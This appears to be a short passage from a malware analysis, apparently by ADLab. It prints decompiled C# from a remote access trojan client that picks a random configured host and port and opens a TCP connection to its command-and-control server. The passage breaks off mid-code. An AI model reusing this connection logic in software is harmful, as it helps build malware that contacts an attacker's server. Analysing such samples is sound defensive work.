 if (Settings.Pastebin == "null")
{
string text = Settings.Hosts.Split(new char[]
{
','
})[new Random().Next(Settings.Hosts.Split(new char[]
{
','
}).Length)];
int port = Convert.ToInt32(Settings.Ports.Split(new char[]
{
','
})[new Random().Next(Settings.Ports.Split(new char[]
{
','
}).Length)]);
if (ClientSocket.IsValidDomainName(text))
{
foreach (IPAddress address in Dns.GetHostAddresses(text))
{
try
{
ClientSocket.TcpClient.Connect(address, port);
if (ClientSocket.TcpClient.Connected)
{
break;
}
}
ADLab